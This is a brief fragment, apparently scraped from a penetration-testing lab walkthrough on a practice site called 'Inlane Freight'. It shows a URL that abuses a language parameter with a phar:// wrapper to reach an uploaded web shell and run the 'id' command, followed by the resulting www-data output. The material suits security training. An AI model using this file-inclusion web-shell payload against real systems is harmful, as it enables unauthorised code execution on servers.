 94.237.59.180:46877/index.php?language=phar://./profile_images/shell.jpg%2Fshell.txt&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Profile Settings Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More